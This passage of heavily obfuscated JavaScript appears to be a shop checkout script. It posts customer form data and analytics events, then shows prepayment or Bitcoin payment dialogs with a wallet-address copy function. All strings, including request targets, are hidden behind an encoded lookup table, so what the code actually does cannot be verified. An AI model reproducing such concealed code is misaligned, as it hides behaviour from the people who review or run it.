_0x299eef[_0x303207(0xa0e)](_0x197f18,_0x2cab43);},'ICaYW':function(_0x66725c,_0x1f2036,_0x4294c0){const _0x25a232=_0x1fc5;return _0x299eef[_0x25a232(0x33c)](_0x66725c,_0x1f2036,_0x4294c0);},'yzoaa':function(_0x5c1d0b,_0x1c30e4){const _0x369cc0=_0x1fc5;return _0x299eef[_0x369cc0(0x1850)](_0x5c1d0b,_0x1c30e4);},'LhAuh':_0x299eef[_0xbe811f(0x583)],'ZEpcV':function(_0x444c89,_0x438439){const _0x1d7bfd=_0xbe811f;return _0x299eef[_0x1d7bfd(0x1d35)](_0x444c89,_0x438439);},'aVtNS':function(_0xad75b5,_0xfd6d0e){const _0x281613=_0xbe811f;return _0x299eef[_0x281613(0x1d35)](_0xad75b5,_0xfd6d0e);},'GhDjI':function(_0x36f2f2,_0x193def){const _0x595610=_0xbe811f;return _0x299eef[_0x595610(0x1d35)](_0x36f2f2,_0x193def);},'fljrl':function(_0x3811e0,_0xc0bba){const _0x1bc8ec=_0xbe811f;return _0x299eef[_0x1bc8ec(0x1ac0)](_0x3811e0,_0xc0bba);},'Okipn':function(_0x3f0cec,_0x357398){const _0x2e1f42=_0xbe811f;return _0x299eef[_0x2e1f42(0x56d)](_0x3f0cec,_0x357398);},'jxAQK':function(_0x26be94,_0x5465d9){const _0x4fbcab=_0xbe811f;return _0x299eef[_0x4fbcab(0x1d35)](_0x26be94,_0x5465d9);},'oWDdP':function(_0x2c32e0,_0x4bf8aa){const _0x274ae9=_0xbe811f;return _0x299eef[_0x274ae9(0x548)](_0x2c32e0,_0x4bf8aa);},'clVNk':function(_0x1cb7f2,_0x22430f){const _0x30dddb=_0xbe811f;return _0x299eef[_0x30dddb(0x1ac0)](_0x1cb7f2,_0x22430f);},'VvXLj':_0x299eef[_0xbe811f(0x14a1)],'sYfZH':_0x299eef[_0xbe811f(0xa2f)],'nrQZH':_0x299eef[_0xbe811f(0x1233)],'jCVog':_0x299eef[_0xbe811f(0x1237)],'DjSYa':_0x299eef[_0xbe811f(0x60f)],'QaSOs':_0x299eef[_0xbe811f(0x9d4)],'pcTsw':_0x299eef[_0xbe811f(0x10bd)],'TfTaL':_0x299eef[_0xbe811f(0x1c5c)]};_0x299eef[_0xbe811f(0x1682)](setTimeout,function(){const _0x407c85=_0xbe811f;_0x44fa1c[_0x407c85(0x1cd7)+_0x407c85(0x89c)]();let _0x3443f1={};Array[_0x407c85(0x7f8)](_0x3763f7)[_0x407c85(0x8ca)](_0xf6db50=>_0x3443f1[_0xf6db50['id']]=_0xf6db50[_0x407c85(0x1a8e)]);let _0x1536fa=_0x3763f7[_0x407c85(0x747)][_0x407c85(0x1a8e)],_0x129756=_0x3763f7[_0x407c85(0xc72)][_0x407c85(0x1a8e)];const _0x284e19=new Date();let _0x5f24cb=_0x1fa82e[_0x407c85(0x1c42)](_0x1fa82e[_0x407c85(0xc37)](_0x1fa82e[_0x407c85(0x1c42)](_0x1fa82e[_0x407c85(0xc37)](_0x1fa82e[_0x407c85(0x12d8)](_0x1fa82e[_0x407c85(0xef8)](_0x1fa82e[_0x407c85(0x1017)](_0x1fa82e[_0x407c85(0xfc2)](_0x1fa82e[_0x407c85(0x12d8)](_0x1fa82e[_0x407c85(0x3e9)](_0x1fa82e[_0x407c85(0x687)](_0x1fa82e[_0x407c85(0xc37)](_0x1fa82e[_0x407c85(0xe56)],'\x20('),_0x284e19[_0x407c85(0x2e7)]()),'/'),_0x284e19[_0x407c85(0x1cf1)]()),-0x99*-0xc+0x396+0xac1*-0x1),'/'),_0x284e19[_0x407c85(0xf7d)+'r']()),_0x1fa82e[_0x407c85(0x9ac)]),_0x284e19[_0x407c85(0x749)]()),':'),_0x284e19[_0x407c85(0x905)]()),')');_0x1fa82e[_0x407c85(0x16a0)](_gs,_0x1fa82e[_0x407c85(0xa98)],{'email':_0x129756,'name':_0x1536fa,'custom':{'any':_0x1fa82e[_0x407c85(0x1661)],'properties':_0x5f24cb}});var _0x73cefc=new XMLHttpRequest();_0x73cefc[_0x407c85(0xa5a)](_0x3763f7[_0x407c85(0x1d1d)],_0x52abd5,!![]),_0x73cefc[_0x407c85(0x19eb)+_0x407c85(0x397)](_0x1fa82e[_0x407c85(0x4b7)],_0x1fa82e[_0x407c85(0x118c)]),_0x73cefc[_0x407c85(0x19eb)+_0x407c85(0x397)](_0x1fa82e[_0x407c85(0x1620)],_0x1fa82e[_0x407c85(0xfbb)]),_0x73cefc[_0x407c85(0xf58)](JSON[_0x407c85(0x277)](_0x3443f1)),_0x73cefc[_0x407c85(0x53a)]=_0x3de9a1=>{const _0x1ad99d=_0x407c85;_0x1fa82e[_0x1ad99d(0xc0b)](_0x3de9a1[_0x1ad99d(0x473)][_0x1ad99d(0x1cc2)],-0x17*-0xd5+0x1407+0x22*-0x121)?onlyprepay?_0x1fa82e[_0x1ad99d(0x16a0)](showPrePayment,_0x1b9429,_0x34f911):_0x1fa82e[_0x1ad99d(0x16a0)](showBTCPayment,_0x1b9429,_0x34f911):_0x1fa82e[_0x1ad99d(0x1349)](alert,_0x1fa82e[_0x1ad99d(0x1434)]);};},0x2*0x4ee+-0x142d+-0x14b*-0xb);let _0x5de205=_0x299eef[_0xbe811f(0x1379)];onlyprepay&&(_0x5de205=''),Swal[_0xbe811f(0x549)]({'title':_0x299eef[_0xbe811f(0x15c8)],'html':_0x5de205,'timer':0x1f40,'timerProgressBar':![],'onBeforeOpen':()=>{const _0x3e80a3=_0xbe811f;Swal[_0x3e80a3(0x1d34)+'g']();},'onClose':()=>{}});};}}function showPrePayment(_0x58476f,_0x2b4710){const _0x131e64=_0x16f844,_0x2bc5b3={'lhpZb':_0x131e64(0x17ad),'JYJBI':_0x131e64(0xf81)+_0x131e64(0x14c4)+_0x131e64(0x6de)+_0x131e64(0x1914)+_0x131e64(0xfec)+_0x131e64(0x1706)+_0x131e64(0x1059)+_0x131e64(0x4ba)+_0x131e64(0x15b0),'znHWW':function(_0x2600de,_0x5bd695){return _0x2600de+_0x5bd695;},'WTEiT':_0x131e64(0x12a7),'Bpgqh':_0x131e64(0x1127)+_0x131e64(0x13bf)+_0x131e64(0x1895)+_0x131e64(0x171)+_0x131e64(0x10e4)+_0x131e64(0x178c)+_0x131e64(0x134b)+_0x131e64(0xd86)+_0x131e64(0xb4b)+_0x131e64(0x12d5),'qfVWH':_0x131e64(0x1815),'kDkBO':function(_0x582ccc,_0x572dfe){return _0x582ccc<_0x572dfe;},'gagLk':_0x131e64(0x1127)+_0x131e64(0x13bf)+_0x131e64(0x1895)+_0x131e64(0x171)+_0x131e64(0xc71)+_0x131e64(0x178c)+_0x131e64(0x134b)+_0x131e64(0x1794)+_0x131e64(0xb4b)+_0x131e64(0x12d5),'lEgYc':_0x131e64(0x162c),'hXxWS':_0x131e64(0x7fe)+_0x131e64(0x5e7)+_0x131e64(0x13d0)+_0x131e64(0x8bd)+_0x131e64(0xb1b)+_0x131e64(0x1c3a)+_0x131e64(0x94e)+_0x131e64(0x84e)+_0x131e64(0x1710)+_0x131e64(0xcd5)+_0x131e64(0xa47)+_0x131e64(0x7c0)+_0x131e64(0x864)+_0x131e64(0x4f3)+_0x131e64(0x71b)+_0x131e64(0xd72),'cIeNa':_0x131e64(0x1127)+_0x131e64(0x11b2)+_0x131e64(0xd42)+_0x131e64(0x10ef)+_0x131e64(0x12d3)+_0x131e64(0x40a)+_0x131e64(0x7c9)+_0x131e64(0x13d2)+_0x131e64(0xa36)+_0x131e64(0x17e3)+_0x131e64(0x1039)+'\x27>','hlkQf':_0x131e64(0x58e)+_0x131e64(0x147)+_0x131e64(0x5b9)+_0x131e64(0x11b3)+_0x131e64(0x32f)+_0x131e64(0x18d0)+_0x131e64(0x1d64)+_0x131e64(0x104a)+_0x131e64(0xeaf)+_0x131e64(0x1602)+_0x131e64(0xda3)+_0x131e64(0xd99)+_0x131e64(0x1045)+_0x131e64(0x1207)+_0x131e64(0x102e)+_0x131e64(0x133c),'RlLAk':_0x131e64(0x58e)+_0x131e64(0x147)+_0x131e64(0xc43)+_0x131e64(0x18fd)+_0x131e64(0x70c)+_0x131e64(0x1fd)+_0x131e64(0xd75)+_0x131e64(0x1a71)+_0x131e64(0xdfd)+_0x131e64(0xa70)+_0x131e64(0xb71)+_0x131e64(0x116b)+_0x131e64(0x133c),'wTAGs':_0x131e64(0x12a1),'RqaxV':_0x131e64(0x1461)+_0x131e64(0x117d),'HTIew':function(_0x5477a0,_0x340e29,_0x2b621a){return _0x5477a0(_0x340e29,_0x2b621a);},'FYdRm':_0x131e64(0x1859)+_0x131e64(0x16a2),'oGgdz':function(_0x284298,_0x573f99){return _0x284298(_0x573f99);},'Wcotq':function(_0x5ef9f3,_0x5e6bc8){return _0x5ef9f3(_0x5e6bc8);}};let _0x5d1fed=_0x2bc5b3[_0x131e64(0x1389)],_0x43879f=_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x9cc)],_0x5d1fed),_0x2bc5b3[_0x131e64(0x4db)]),_0x24184e=_0x2bc5b3[_0x131e64(0x840)];_0x2bc5b3[_0x131e64(0x12b3)](windowWidth,0x19a8+0x14cb+-0x4c*0x97)&&(_0x43879f=_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x9cc)],_0x5d1fed),_0x2bc5b3[_0x131e64(0xea1)]),_0x24184e=_0x2bc5b3[_0x131e64(0x1af1)]);_0x43879f+=_0x2bc5b3[_0x131e64(0xd79)],_0x43879f+=_0x2bc5b3[_0x131e64(0x1259)],_0x43879f+=_0x2bc5b3[_0x131e64(0x15b6)],_0x43879f+=_0x2bc5b3[_0x131e64(0xe61)],_0x43879f+=_0x2bc5b3[_0x131e64(0x1ca2)],_0x43879f+=_0x2bc5b3[_0x131e64(0x1404)],_0x2bc5b3[_0x131e64(0x1027)](setTimeout,function(){const _0x253cb3=_0x131e64;Swal[_0x253cb3(0x549)]({'padding':_0x24184e,'html':_0x43879f,'showCloseButton':![],'showCancelButton':![],'confirmButtonText':_0x2bc5b3[_0x253cb3(0xee3)]})[_0x253cb3(0x15d0)](_0x18767e=>{const _0x28a1e3=_0x253cb3;if(_0x18767e[_0x28a1e3(0x1a8e)]){}});},-0x1*-0x97+-0x897*0x2+0x1dd*0xb);let _0x4a5ce7=_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x108a)](_0x2bc5b3[_0x131e64(0x1bab)],productlist),')');_0x2bc5b3[_0x131e64(0x10e6)](gsAnalytics,_0x4a5ce7),_0x2bc5b3[_0x131e64(0x1ea)](googleAnalytics,_0x4a5ce7);}function _0x1fc5(_0x4151f5,_0x4f0d0c){_0x4151f5=_0x4151f5-(-0x1d*0xa7+-0x523*-0x3+-0x1*-0x4c9);const _0x519640=_0x463c();let _0xeeff86=_0x519640[_0x4151f5];return _0xeeff86;}function copyWalletAddress(){const _0x258cc0=_0x16f844,_0x108608={'aWUfa':_0x258cc0(0x7ae),'Yadwy':function(_0x3207d4,_0x1907cd){return _0x3207d4(_0x1907cd);},'Rmwyt':_0x258cc0(0x2fa)+_0x258cc0(0x1b8f)+_0x258cc0(0x185f)+_0x258cc0(0xc1d)};navigator[_0x258cc0(0x25d)][_0x258cc0(0x1780)](document[_0x258cc0(0x181a)+_0x258cc0(0x1641)](_0x108608[_0x258cc0(0x1730)])[_0x258cc0(0xac7)]),_0x108608[_0x258cc0(0x47b)](alert,_0x108608[_0x258cc0(0x15d5)]);}function showBTCPayment(_0x2e6651,_0x2bca30){const _0x550af7=_0x16f844,_0x231972={'zBmEM':function(_0x5cda98){return _0x5cda98();},'yCKWV':_0x550af7(0x92d),'VlHOh':_0x550af7(0x17f0)+_0x550af7(0x1a5f),'kNHfF':function(_0x135c29,_0x3db4ed){return _0x135c29==_0x3db4ed;},'XDvDn':_0x550af7(0xc13),'AzfGd':function(_0x4e530d,_0x7990e5){return _0x4e530d(_0x7990e5);},'XNRar':function(_0x3cf0e6,_0x47d92c){return _0x3cf0e6>_0x47d92c;},'tJrCK':function(_0x1bb20a,_0x3f2bdc){return _0x1bb20a/_0x3f2bdc;},'TpQnd':function(_0xc8d6c6,_0x166969){return _0xc8d6c6+_0x166969;},'YUUpT':function(_0x2f485d,_0x534183){return _0x2f485d*_0x534183;},'jYFcf':function(_0xeae236,_0x9fab9b){return _0xeae236+_0x9fab9b;},'OUmAk':function(_0x498234,_0x7b3d90){return _0x498234+_0x7b3d90;},'HHAzD':_0x550af7(0x1891)+_0x550af7(0x673),'XuCKl':_0x550af7(0x844),'Bjptu':function(_0x93b6c3,_0x1cf09a){return _0x93b6c3<_0x1cf09a;},'yXJdG':_0x550af7(0x1127)+_0x550af7(0x11fa)+_0x550af7(0xdbe)+_0x550af7(0x1a89)+_0x550af7(0xa6f)+_0x550af7(0x194c)+_0x550af7(0xa3e)+_0x550af7(0x1a01)+_0x550af7(0x1810)+_0x550af7(0xa17)+_0x550af7(0x798)+_0x550af7(0x1956)+_0x550af7(0x71f)+_0x550af7(0x8c0)+_0x550af7(0x1aab)+_0x550af7(0x1c6c)+_0x550af7(0x1221)+_0x550af7(0xdd5)+_0x550af7(0xb48),'hRrvS':_0x550af7(0x1127)+_0x550af7(0x1b17)+_0x550af7(0xdbe)+_0x550af7(0x1a89)+_0x550af7(0xa6f)+_0x550af7(0x194c)+_0x550af7(0xa3e)+_0x550af7(0x1a01)+_0x550af7(0x1810)+_0x550af7(0xa17)+_0x550af7(0x798)+_0x550af7(0x1956)+_0x550af7(0x71f)+_0x550af7(0x8c0)+_0x550af7(0x1aab)+_0x550af7(0x1c6c)+_0x550af7(0x1221)+_0x550af7(0xdd5)+_0x550af7(0xb48),'poqRM':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0x350)+_0x550af7(0x319)+_0x550af7(0x1ac)+_0x550af7(0x18f2)+_0x550af7(0x15ff)+_0x550af7(0x6b9)+_0x550af7(0xb53)+_0x550af7(0x1494)+_0x550af7(0x1476)+_0x550af7(0xbf0)+'>','bvQlM':_0x550af7(0x10c4)+_0x550af7(0x7c0)+_0x550af7(0x864)+_0x550af7(0x7ad),'thFYs':_0x550af7(0x375)+_0x550af7(0x7da),'GvPBL':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0xb38)+_0x550af7(0x1059)+_0x550af7(0x953)+_0x550af7(0xa25),'UGfzS':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0x1a1)+_0x550af7(0x319)+_0x550af7(0xd74)+_0x550af7(0x17e)+_0x550af7(0xbff)+_0x550af7(0x1b9c),'GXHmF':function(_0x2a7736,_0x287590){return _0x2a7736+_0x287590;},'NmyYL':_0x550af7(0x12a7),'cdcCo':_0x550af7(0x1127)+_0x550af7(0x13bf)+_0x550af7(0x1895)+_0x550af7(0xfe4)+_0x550af7(0x81f)+_0x550af7(0x18f2)+_0x550af7(0x1f9)+_0x550af7(0xcb9)+_0x550af7(0x1342)+_0x550af7(0x12d5),'Vngei':_0x550af7(0x1815),'vuxSt':_0x550af7(0x1127)+_0x550af7(0x13bf)+_0x550af7(0x1895)+_0x550af7(0xfe4)+_0x550af7(0x1754)+_0x550af7(0x1a34)+_0x550af7(0x1f9)+_0x550af7(0xd86)+_0x550af7(0x1342)+_0x550af7(0x12d5),'HaPBC':_0x550af7(0x188b),'kPVgE':_0x550af7(0x162c),'PJcTG':function(_0x425e67,_0xba514b){return _0x425e67+_0xba514b;},'UjSvD':_0x550af7(0xd6d)+_0x550af7(0x114c)+_0x550af7(0x2dd),'tbRRL':_0x550af7(0x15ae)+_0x550af7(0x5d8)+_0x550af7(0xb6a)+'\x27>','GpdxJ':_0x550af7(0x1d7e)+_0x550af7(0x547)+_0x550af7(0x952)+_0x550af7(0x19e7)+_0x550af7(0x1303)+_0x550af7(0x5f1)+_0x550af7(0xcec)+_0x550af7(0xb13)+_0x550af7(0xc63)+_0x550af7(0x191d)+_0x550af7(0x185c)+_0x550af7(0x1993)+_0x550af7(0x629)+_0x550af7(0xed0)+_0x550af7(0x1b3a)+_0x550af7(0xdcf)+_0x550af7(0x907)+_0x550af7(0x5ec)+_0x550af7(0x1a41)+_0x550af7(0x493)+_0x550af7(0x3ae)+_0x550af7(0x16d6)+_0x550af7(0x1c96)+_0x550af7(0x58c)+_0x550af7(0x1603)+_0x550af7(0x820)+_0x550af7(0x11c8)+_0x550af7(0x108d)+_0x550af7(0x13db)+_0x550af7(0x19e6)+_0x550af7(0x13c5)+_0x550af7(0x17d2)+_0x550af7(0x2a4)+_0x550af7(0x5f1)+_0x550af7(0x1582)+_0x550af7(0x1c9a)+_0x550af7(0x1669)+_0x550af7(0x1a3d)+_0x550af7(0x1883)+_0x550af7(0x1bb1)+_0x550af7(0x1713)+_0x550af7(0x127f)+_0x550af7(0xe2b)+_0x550af7(0xa7f)+_0x550af7(0x9fb)+_0x550af7(0x6f1)+_0x550af7(0x1a9)+_0x550af7(0x170d)+_0x550af7(0x11fb),'witpk':_0x550af7(0x1127)+_0x550af7(0x11b2)+_0x550af7(0x520)+_0x550af7(0x1003),'aXAuU':_0x550af7(0x156e)+_0x550af7(0x1bc1)+_0x550af7(0x1c41)+_0x550af7(0x1b57)+_0x550af7(0xcca)+_0x550af7(0xfd0)+_0x550af7(0xbba)+_0x550af7(0xfcd),'DmHux':_0x550af7(0x58e)+_0x550af7(0x147)+_0x550af7(0x5b9)+_0x550af7(0x777)+_0x550af7(0x5c7)+_0x550af7(0x8f2)+_0x550af7(0x197b)+_0x550af7(0x1289)+_0x550af7(0x1af2)+_0x550af7(0x1a48)+_0x550af7(0x1926)+_0x550af7(0x1567)+_0x550af7(0xd1d)+_0x550af7(0x1192)+_0x550af7(0x136b),'QWDVG':_0x550af7(0x58e)+_0x550af7(0x147)+_0x550af7(0xc75)+_0x550af7(0x185b)+_0x550af7(0x62e)+_0x550af7(0x1af7)+_0x550af7(0x10d4)+_0x550af7(0xcd2)+_0x550af7(0x3f0)+_0x550af7(0x1527)+_0x550af7(0xfc4),'oZxBO':_0x550af7(0x58e)+_0x550af7(0x147)+_0x550af7(0x668)+_0x550af7(0x16fd)+_0x550af7(0xfd7)+_0x550af7(0xd67)+_0x550af7(0x1334)+_0x550af7(0x61e)+_0x550af7(0x7c7)+_0x550af7(0x1105)+_0x550af7(0xa4d)+_0x550af7(0xd1c)+_0x550af7(0x1c4f)+_0x550af7(0xad1)+_0x550af7(0x1c88),'nvWFJ':_0x550af7(0x12a1),'aNRMC':_0x550af7(0x1461)+_0x550af7(0x117d),'ulFCL':_0x550af7(0x13d1)+_0x550af7(0x11ea)+'g','VNEzd':function(_0x5791fc,_0x559e40,_0x217870){return _0x5791fc(_0x559e40,_0x217870);},'klStI':function(_0x49930a,_0x5d9716){return _0x49930a===_0x5d9716;},'XoPLR':function(_0x4c77ef,_0x373e61){return _0x4c77ef*_0x373e61;},'ksuQg':function(_0x498622,_0x87d8f){return _0x498622-_0x87d8f;},'lzAqy':_0x550af7(0x155b)+_0x550af7(0x2b9),'tANUZ':_0x550af7(0x1b1d)+_0x550af7(0xb27)+_0x550af7(0x1cf6)+_0x550af7(0x82f)+_0x550af7(0x41e)+_0x550af7(0xa4b)+_0x550af7(0x1907)+_0x550af7(0x1baf)+_0x550af7(0xa4c)+_0x550af7(0x18ec)+_0x550af7(0x17e4)+_0x550af7(0xfe7)+_0x550af7(0x1793)+_0x550af7(0x982)+_0x550af7(0xf18)+_0x550af7(0x1b99)+_0x550af7(0x1c2)+_0x550af7(0x11df)+_0x550af7(0x1553)+_0x550af7(0xab8)+_0x550af7(0x1a0f),'PvneF':function(_0x37b980,_0x5f3b4f){return _0x37b980(_0x5f3b4f);},'JvSzq':_0x550af7(0xe5b)+_0x550af7(0x83f)+_0x550af7(0xe84)+_0x550af7(0x18fc)+_0x550af7(0x169f)+'.','WBJRo':_0x550af7(0x1931),'qKtNZ':_0x550af7(0x1978),'lxYIc':_0x550af7(0x1a62)+_0x550af7(0xdf8),'GUeDV':function(_0x23e013,_0x53ab16){return _0x23e013+_0x53ab16;},'pCpbZ':function(_0x1041f3,_0x32c69f){return _0x1041f3+_0x32c69f;},'HHeDj':_0x550af7(0x1859)+_0x550af7(0x1ab4),'mZpRI':function(_0x4c85da,_0x246345){return _0x4c85da(_0x246345);}};let _0x54ff9a=_0x231972[_0x550af7(0x9a3)](_0x2bca30,0x1*0x71d+0x1a21+-0x213e+0.1);onlybtcpay&&(_0x54ff9a=0xba8+-0x3f4+-0x7b4);let _0x4151ef=_0x231972[_0x550af7(0x17a0)](_0x2bca30,_0x54ff9a);_0x2bca30=_0x4151ef;let _0x2405a0;document[_0x550af7(0x181a)+_0x550af7(0x1641)](_0x231972[_0x550af7(0xacb)])&&(_0x2405a0=document[_0x550af7(0x181a)+_0x550af7(0x1641)](_0x231972[_0x550af7(0xacb)])[_0x550af7(0xac7)]);let _0x526e85=_0x231972[_0x550af7(0x28e)];if(!fxconvert)_0x2405a0+='\x20';else{_0x231972[_0x550af7(0x1235)](alert,_0x231972[_0x550af7(0x17f7)]);return;}const _0x455c58=new XMLHttpRequest();_0x455c58[_0x550af7(0x114d)+_0x550af7(0xb83)]=()=>{const _0x4dde31=_0x550af7,_0x56bd5b={'EFoFz':function(_0x5ba6f1){const _0x42b862=_0x1fc5;return _0x231972[_0x42b862(0xde9)](_0x5ba6f1);},'MLIUY':_0x231972[_0x4dde31(0x1b6f)],'cPAxP':_0x231972[_0x4dde31(0x1b30)],'zEzyE':function(_0xe3cca0,_0x189079){const _0x3e4faf=_0x4dde31;return _0x231972[_0x3e4faf(0x179f)](_0xe3cca0,_0x189079);},'aVzpv':_0x231972[_0x4dde31(0x6fe)],'lVqwI':function(_0x5b991b,_0x2cd29c){const _0x2c4388=_0x4dde31;return _0x231972[_0x2c4388(0xc3b)](_0x5b991b,_0x2cd29c);},'yuyPR':function(_0xdfb9d9,_0x25deae){const _0x5d6806=_0x4dde31;return _0x231972[_0x5d6806(0x9d7)](_0xdfb9d9,_0x25deae);},'sTgPz':function(_0x34fbec,_0x4f503c){const _0x2f0cb4=_0x4dde31;return _0x231972[_0x2f0cb4(0x75b)](_0x34fbec,_0x4f503c);},'UaTlg':function(_0x32b909,_0x1d0af2){const _0x5a54fc=_0x4dde31;return _0x231972[_0x5a54fc(0x1d09)](_0x32b909,_0x1d0af2);},'omjuC':function(_0x52126d,_0x317a1e){const _0x4c66f2=_0x4dde31;return _0x231972[_0x4c66f2(0x5e5)](_0x52126d,_0x317a1e);},'uBuAa':function(_0x4d3f91,_0x53f993){const _0x3ae9cc=_0x4dde31;return _0x231972[_0x3ae9cc(0xc3b)](_0x4d3f91,_0x53f993);},'uspRS':function(_0x51e420,_0x1162d3){const _0x52c858=_0x4dde31;return _0x231972[_0x52c858(0x13f1)](_0x51e420,_0x1162d3);},'liRzv':function(_0x18e1ff,_0x31a3de){const _0x54f15f=_0x4dde31;return _0x231972[_0x54f15f(0x6dd)](_0x18e1ff,_0x31a3de);},'aFSun':_0x231972[_0x4dde31(0x1beb)],'CARuN':_0x231972[_0x4dde31(0x1c72)],'yHReH':function(_0x4467ac,_0x4c3d70){const _0x1f4846=_0x4dde31;return _0x231972[_0x1f4846(0xf2d)](_0x4467ac,_0x4c3d70);},'DfKJn':_0x231972[_0x4dde31(0x9f1)],'XbAva':_0x231972[_0x4dde31(0x1440)],'HQPPW':function(_0x10167c,_0x37ef41){const _0xd0eaff=_0x4dde31;return _0x231972[_0xd0eaff(0x1d09)](_0x10167c,_0x37ef41);},'ufKub':function(_0x22f793,_0x1debd1){const _0x4369ff=_0x4dde31;return _0x231972[_0x4369ff(0x13f1)](_0x22f793,_0x1debd1);},'bpPJB':_0x231972[_0x4dde31(0x11cc)],'KRwUQ':_0x231972[_0x4dde31(0x1c58)],'vCKqx':_0x231972[_0x4dde31(0xa6b)],'MxhWW':_0x231972[_0x4dde31(0x419)],'mHXUc':_0x231972[_0x4dde31(0x136a)],'fafdu':function(_0xecd09d,_0x1b318b){const _0x5a3c7d=_0x4dde31;return _0x231972[_0x5a3c7d(0x29d)](_0xecd09d,_0x1b318b);},'hFiDG':function(_0x2f2628,_0x3edaf8){const _0x5e2071=_0x4dde31;return _0x231972[_0x5e2071(0x13f1)](_0x2f2628,_0x3edaf8);},'LwWCS':_0x231972[_0x4dde31(0x75d)],'gUCjb':_0x231972[_0x4dde31(0x10a1)],'PzIXa':_0x231972[_0x4dde31(0x1198)],'PWJGs':function(_0x74570c,_0x22eabe){const _0x38a685=_0x4dde31;return _0x231972[_0x38a685(0x6dd)](_0x74570c,_0x22eabe);},'nPJad':_0x231972[_0x4dde31(0x7e6)],'mOxUU':_0x231972[_0x4dde31(0x35d)],'QBkzu':_0x231972[_0x4dde31(0xec8)],'mJtra':function(_0x3f2ed3,_0x19695e){const _0x206ac9=_0x4dde31;return _0x231972[_0x206ac9(0x6dd)](_0x3f2ed3,_0x19695e);},'jTKAl':function(_0x31b958,_0x2e24a5){const _0x5e58c7=_0x4dde31;return _0x231972[_0x5e58c7(0x1d26)](_0x31b958,_0x2e24a5);},'nilYL':_0x231972[_0x4dde31(0x1014)],'Ckanw':_0x231972[_0x4dde31(0x1b58)],'HvNmz':_0x231972[_0x4dde31(0x11d0)],'CzQuu':_0x231972[_0x4dde31(0x4b6)],'iUZNT':_0x231972[_0x4dde31(0x3f2)],'asbBF':_0x231972[_0x4dde31(0x38a)],'iHYlq':_0x231972[_0x4dde31(0xd1f)],'Kjytd':_0x231972[_0x4dde31(0x15eb)],'gPjjB':_0x231972[_0x4dde31(0x9a4)],'EcLkE':_0x231972[_0x4dde31(0x3b9)],'VlBcg':_0x231972[_0x4dde31(0xb6b)],'Zszsd':function(_0x31581f,_0x2b50bc,_0x1de111){const _0x4f1d0b=_0x4dde31;return _0x231972[_0x4f1d0b(0x1315)](_0x31581f,_0x2b50bc,_0x1de111);},'ngfwy':function(_0x105511){const _0x37a858=_0x4dde31;return _0x231972[_0x37a858(0xde9)](_0x105511);}};if(_0x231972[_0x4dde31(0x480)](_0x455c58[_0x4dde31(0x1d1f)],XMLHttpRequest[_0x4dde31(0x35e)])){const _0x15f03a=JSON[_0x4dde31(0x180a)](_0x455c58[_0x4dde31(0xd0c)+'xt']);Object[_0x4dde31(0xcd9)](_0x15f03a[_0x4dde31(0x16f6)])[_0x4dde31(0x346)](_0x3488ed=>{const _0x15a666=_0x4dde31,[_0x506f09,_0x3e590a]=_0x3488ed;Object[_0x15a666(0xcd9)](_0x3e590a)[_0x15a666(0x346)](_0x3ed87a=>{const _0x289bf5=_0x15a666,_0x351690={'WTJRM':function(_0x5a0787){const _0x4c2ba2=_0x1fc5;return _0x56bd5b[_0x4c2ba2(0xd8e)](_0x5a0787);},'FSjxb':_0x56bd5b[_0x289bf5(0xd00)],'QWZuo':_0x56bd5b[_0x289bf5(0x140f)]},[_0x365b5e,_0x2779d0]=_0x3ed87a;if(_0x56bd5b[_0x289bf5(0x305)](_0x365b5e,_0x56bd5b[_0x289bf5(0xe2d)])){let _0x5ef4bb=_0x56bd5b[_0x289bf5(0x10fc)](parseFloat,_0x2779d0);if(_0x56bd5b[_0x289bf5(0x965)](_0x5ef4bb,0x88b+0x16*-0x9a+0x1*0x4b1)){let _0x28b167=_0x56bd5b[_0x289bf5(0x497)](-0x4c7*0x4+0x20a9*-0x1+0x33c6,_0x5ef4bb),_0x21a0d1=_0x56bd5b[_0x289bf5(0x166f)](_0x56bd5b[_0x289bf5(0x1b61)](_0x56bd5b[_0x289bf5(0xb5c)](parseFloat,_0x2bca30),_0x28b167),''),_0x5eea70=_0x56bd5b[_0x289bf5(0xcdd)](_0x56bd5b[_0x289bf5(0xcdd)](_0x56bd5b[_0x289bf5(0xcdd)](_0x56bd5b[_0x289bf5(0x1052)](country,'_'),ipa),'_'),new Date()[_0x289bf5(0x1378)]());_0x56bd5b[_0x289bf5(0x965)](_0x21a0d1[_0x289bf5(0x1bda)],0x266e+-0x1039+-0x1*0x162a)&&(_0x21a0d1=_0x21a0d1[_0x289bf5(0x14c7)](0x50a+-0x24a*0xc+0x166e,-0x23d3+0x1c82+0x75b));_0x21a0d1=_0x56bd5b[_0x289bf5(0xb5c)](parseFloat,_0x21a0d1)[_0x289bf5(0x1c15)](0x13f0+0x4*0x4ff+-0x27e8);const _0x1af34a=_0x56bd5b[_0x289bf5(0x881)];let _0x5454b7=document[_0x289bf5(0x551)+_0x289bf5(0xe6c)](_0x56bd5b[_0x289bf5(0x1a9c)]);_0x5454b7[_0x289bf5(0x796)]=_0x1af34a;let _0x547a5b;_0x56bd5b[_0x289bf5(0x175f)](windowWidth,-0x1b78+-0x3*-0x7be+-0x5dd*-0x1)?_0x547a5b=_0x56bd5b[_0x289bf5(0x1640)]:_0x547a5b=_0x56bd5b[_0x289bf5(0x4de)];_0x547a5b+=_0x56bd5b[_0x289bf5(0xadc)](_0x56bd5b[_0x289bf5(0x166f)](_0x56bd5b[_0x289bf5(0xadc)](_0x56bd5b[_0x289bf5(0x915)](_0x56bd5b[_0x289bf5(0x1052)](_0x56bd5b[_0x289bf5(0xd0b)],_0x2405a0),_0x2bca30),_0x56bd5b[_0x289bf5(0x4d3)]),_0x21a0d1),_0x56bd5b[_0x289bf5(0x13e9)]);onlybtcpay?_0x547a5b+=_0x56bd5b[_0x289bf5(0x14d6)]:_0x547a5b+=_0x56bd5b[_0x289bf5(0x1c43)];let 